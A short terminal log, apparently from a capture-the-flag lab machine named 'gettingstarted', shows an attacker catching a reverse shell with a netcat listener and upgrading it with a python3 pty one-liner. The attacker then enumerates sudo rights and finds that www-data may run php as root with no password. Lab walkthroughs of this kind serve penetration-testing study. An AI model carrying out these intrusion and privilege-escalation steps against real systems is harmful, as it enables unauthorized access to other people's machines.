 └─$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.16.52] from (UNKNOWN) [10.129.104.136] 51626
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html/data/uploads$ su
su
Password:
su: Authentication failure
www-data@gettingstarted:/var/www/html/data/uploads$ sudo -l
sudo -l
Matching Defaults entries for www-data on gettingstarted:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on gettingstarted:
    (ALL : ALL) NOPASSWD: /usr/bin/php